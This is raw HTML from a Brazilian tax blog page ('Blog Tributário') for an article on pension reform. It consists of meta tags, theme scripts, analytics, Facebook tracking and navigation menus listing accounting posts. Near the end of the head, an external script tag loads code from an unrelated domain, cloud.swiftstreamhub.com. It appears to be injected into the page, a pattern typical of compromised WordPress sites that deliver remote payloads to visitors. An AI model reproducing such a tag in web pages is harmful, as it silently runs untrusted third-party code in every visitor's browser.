            <meta itemprop="image" content="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social.jpg" />

            <meta name="twitter:card" content="summary_large_image" />
            <meta name="twitter:url" content="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" />
            <meta name="twitter:title" content="Saiba quem está na mira da Reforma da Previdência Social" />
            <meta name="twitter:description" content="O especialista em previdência Hilário Bocchi Junior esclarece dúvidas sobre como as mudanças propostas afetam futuras aposentadorias." />
            <meta name="twitter:image" content="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social.jpg" />

            
	<meta property="fb:app_id" content="1579563559038279" />
	
			<script type="text/javascript">
			function addCopy() {
			var body_element = document.getElementsByTagName('body')[0];
			var selection = window.getSelection();
			var pagelink = "<br></br> Publicado originalmente em <a href='" + document.location.href + "'>" + document.location.href + "</a>"  + " .";
			var copytext = selection + pagelink;
			var newdiv = document.createElement('div');
			newdiv.style.position = 'absolute';
			newdiv.style.left = '-99999px';
			body_element.appendChild(newdiv);
			newdiv.innerHTML = copytext;
			selection.selectAllChildren(newdiv);
			window.setTimeout(function() {
			body_element.removeChild(newdiv);
			},0);
			}
			document.oncopy = addCopy;
			</script>
						<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/blogtributario.com.br\/wp-admin\/","wpRestNonce":"2191f45c0d","wpRestUrl":"https:\/\/blogtributario.com.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.4";
var td_get_template_directory_uri="https:\/\/blogtributario.com.br\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="9";
var td_please_wait="Por favor, aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorretos!";
var td_email_user_incorrect="Email ou nome usu\u00e1rio incorretos!";
var td_email_incorrect="Email incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0079b2";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (Seta a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o p\u00f4de ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74082417-1', 'auto');
  ga('send', 'pageview');

</script>


<!-- Facebook Conversion Code for Cadastros - Sticorp Marketing e Sistemas Ltda 1 -->
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = 'https://connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6035466836521', {'value':'0.00','currency':'USD'}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6035466836521&cd[value]=0.00&cd[currency]=USD&noscript=1" /></noscript>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://blogtributario.com.br/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blogtributario.com.br/category/noticias/",
                                "name": "Notícias"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/",
                                "name": "Saiba quem está na mira da Reforma da Previdência Social"                                
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-3806 single-format-standard saiba-quem-esta-na-mira-da-reforma-da-previdencia-social global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tributarioblog/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blog-tribut%C3%A1rio" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blog_tributario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-inicio-container"><ul id="menu-inicio" class="td-mobile-main-menu"><li id="menu-item-657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-657"><a href="#">Contabilidade</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-658"><a href="#">Documentos Fiscais</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659"><a href="#">Economia</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://blogtributario.com.br/concursos-e-empregos/">Concursos/Empregos</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-662"><a href="#">Opinião</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://blogtributario.com.br/category/notas/">Notas</a></li>
<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://blogtributario.com.br/revista/">Revista Tributum</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blogtributario.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pesquisa</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                terça-feira - 20/01/2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tributarioblog/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blog-tribut%C3%A1rio" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blog_tributario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://blogtributario.com.br/">
			<img class="td-retina-data"  data-retina="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" src="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" alt="" width="272"/>
			<span class="td-visual-hidden">Blog Tributário</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://blogtributario.com.br/">
			<img class="td-retina-data" data-retina="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" src="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-blog-branco.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://blogtributario.com.br/">
			<img class="td-retina-data" data-retina="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" src="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" alt=""/>
		</a>
	    </div>
    <div class="menu-inicio-container"><ul id="menu-inicio-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-657"><a href="#">Contabilidade</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_696f0ce0607c3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_696f0ce0607c3" ><script>var block_td_uid_15_696f0ce0607c3 = new tdBlock();
block_td_uid_15_696f0ce0607c3.id = "td_uid_15_696f0ce0607c3";
block_td_uid_15_696f0ce0607c3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_696f0ce0607c3_rand","tdc_css_class":"td_uid_15_696f0ce0607c3_rand","tdc_css_class_style":"td_uid_15_696f0ce0607c3_rand_style"}';
block_td_uid_15_696f0ce0607c3.td_column_number = "3";
block_td_uid_15_696f0ce0607c3.block_type = "td_block_mega_menu";
block_td_uid_15_696f0ce0607c3.post_count = "5";
block_td_uid_15_696f0ce0607c3.found_posts = "177";
block_td_uid_15_696f0ce0607c3.header_color = "";
block_td_uid_15_696f0ce0607c3.ajax_pagination_infinite_stop = "";
block_td_uid_15_696f0ce0607c3.max_num_pages = "36";
tdBlocksArray.push(block_td_uid_15_696f0ce0607c3);
</script><div id=td_uid_15_696f0ce0607c3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/01/31/perguntas-e-respostas-rais-2017/" rel="bookmark" class="td-image-wrap" title="Perguntas e Respostas – RAIS 2017"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/01/rais-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2018/01/rais-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2018/01/rais-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perguntas e Respostas – RAIS 2017"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/01/31/perguntas-e-respostas-rais-2017/" rel="bookmark" title="Perguntas e Respostas – RAIS 2017">Perguntas e Respostas – RAIS 2017</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/01/31/simples-nacional-entenda-como-calcular-as-novas-aliquotas/" rel="bookmark" class="td-image-wrap" title="Simples Nacional: Entenda como calcular as novas alíquotas"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/01/simples-nacional-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2018/01/simples-nacional-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2018/01/simples-nacional-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Simples Nacional: Entenda como calcular as novas alíquotas"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/01/31/simples-nacional-entenda-como-calcular-as-novas-aliquotas/" rel="bookmark" title="Simples Nacional: Entenda como calcular as novas alíquotas">Simples Nacional: Entenda como calcular as novas alíquotas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/21/desoneracao-da-folha-de-pagamento-saiba-mais/" rel="bookmark" class="td-image-wrap" title="Desoneração da Folha de Pagamento: saiba mais"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/desoneracao-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/desoneracao-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/desoneracao-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desoneração da Folha de Pagamento: saiba mais"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/21/desoneracao-da-folha-de-pagamento-saiba-mais/" rel="bookmark" title="Desoneração da Folha de Pagamento: saiba mais">Desoneração da Folha de Pagamento: saiba mais</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/18/pgfn-lanca-passo-a-passo-e-simulador-auxiliam-o-processo-de-adesao-ao-pert/" rel="bookmark" class="td-image-wrap" title="PGFN lança Passo a passo e simulador auxiliam o processo de adesão ao Pert"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/pert-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/pert-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/pert-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PGFN lança Passo a passo e simulador auxiliam o processo de adesão ao Pert"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/18/pgfn-lanca-passo-a-passo-e-simulador-auxiliam-o-processo-de-adesao-ao-pert/" rel="bookmark" title="PGFN lança Passo a passo e simulador auxiliam o processo de adesão ao Pert">PGFN lança Passo a passo e simulador auxiliam o processo de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/11/optantes-do-simples-diferencial-de-aliquotas/" rel="bookmark" class="td-image-wrap" title="Optantes do Simples: Diferencial de Alíquotas"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/diferencial-de-aliquotas-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/diferencial-de-aliquotas-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/diferencial-de-aliquotas-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Optantes do Simples: Diferencial de Alíquotas"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/11/optantes-do-simples-diferencial-de-aliquotas/" rel="bookmark" title="Optantes do Simples: Diferencial de Alíquotas">Optantes do Simples: Diferencial de Alíquotas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_696f0ce0607c3" data-td_block_id="td_uid_15_696f0ce0607c3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_696f0ce0607c3" data-td_block_id="td_uid_15_696f0ce0607c3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-658"><a href="#">Documentos Fiscais</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_696f0ce062479_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_696f0ce062479" ><script>var block_td_uid_16_696f0ce062479 = new tdBlock();
block_td_uid_16_696f0ce062479.id = "td_uid_16_696f0ce062479";
block_td_uid_16_696f0ce062479.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_696f0ce062479_rand","tdc_css_class":"td_uid_16_696f0ce062479_rand","tdc_css_class_style":"td_uid_16_696f0ce062479_rand_style"}';
block_td_uid_16_696f0ce062479.td_column_number = "3";
block_td_uid_16_696f0ce062479.block_type = "td_block_mega_menu";
block_td_uid_16_696f0ce062479.post_count = "5";
block_td_uid_16_696f0ce062479.found_posts = "21";
block_td_uid_16_696f0ce062479.header_color = "";
block_td_uid_16_696f0ce062479.ajax_pagination_infinite_stop = "";
block_td_uid_16_696f0ce062479.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_16_696f0ce062479);
</script><div id=td_uid_16_696f0ce062479 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/17/icms-mg-diferencial-de-aliquota-devido-antecipadamente-pelas-me-e-epp-promovidas-alteracoes/" rel="bookmark" class="td-image-wrap" title="ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas alterações"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/Diferencial-de-alíquota-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/Diferencial-de-alíquota-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/Diferencial-de-alíquota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas alterações"/></a></div>                <a href="https://blogtributario.com.br/category/documentos-fiscais/" class="td-post-category">Documentos Fiscais</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/17/icms-mg-diferencial-de-aliquota-devido-antecipadamente-pelas-me-e-epp-promovidas-alteracoes/" rel="bookmark" title="ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas alterações">ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/05/26/desmistificando-10-questoes-sobre-nf-e/" rel="bookmark" class="td-image-wrap" title="Desmistificando 10 questões sobre NF-e"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/05/questoes-sobre-nfe-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/05/questoes-sobre-nfe-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/05/questoes-sobre-nfe-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desmistificando 10 questões sobre NF-e"/></a></div>                <a href="https://blogtributario.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/05/26/desmistificando-10-questoes-sobre-nf-e/" rel="bookmark" title="Desmistificando 10 questões sobre NF-e">Desmistificando 10 questões sobre NF-e</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/05/22/voce-esta-preparado-se-for-autuado-pelo-fisco/" rel="bookmark" class="td-image-wrap" title="Você está preparado se for autuado pelo Fisco?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/05/Você-está-preparado-se-for-atuado-pelo-Fisco-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/05/Você-está-preparado-se-for-atuado-pelo-Fisco-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/05/Você-está-preparado-se-for-atuado-pelo-Fisco-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Você está preparado se for autuado pelo Fisco?"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/05/22/voce-esta-preparado-se-for-autuado-pelo-fisco/" rel="bookmark" title="Você está preparado se for autuado pelo Fisco?">Você está preparado se for autuado pelo Fisco?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/02/06/esocial-guia-de-janeiro-vence-nesta-terca-feira/" rel="bookmark" class="td-image-wrap" title="eSocial: guia de janeiro vence nesta terça-feira"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="eSocial: guia de janeiro vence nesta terça-feira"/></a></div>                <a href="https://blogtributario.com.br/category/documentos-fiscais/" class="td-post-category">Documentos Fiscais</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/02/06/esocial-guia-de-janeiro-vence-nesta-terca-feira/" rel="bookmark" title="eSocial: guia de janeiro vence nesta terça-feira">eSocial: guia de janeiro vence nesta terça-feira</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/01/12/como-pesquisar-e-baixar-automaticamente-o-ct-e-na-sefaz-an/" rel="bookmark" class="td-image-wrap" title="Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/01/CT-e-automatico-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/01/CT-e-automatico-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/01/CT-e-automatico-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?"/></a></div>                <a href="https://blogtributario.com.br/category/documentos-fiscais/" class="td-post-category">Documentos Fiscais</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/01/12/como-pesquisar-e-baixar-automaticamente-o-ct-e-na-sefaz-an/" rel="bookmark" title="Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?">Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?</a></h3>            </div>
        </div>
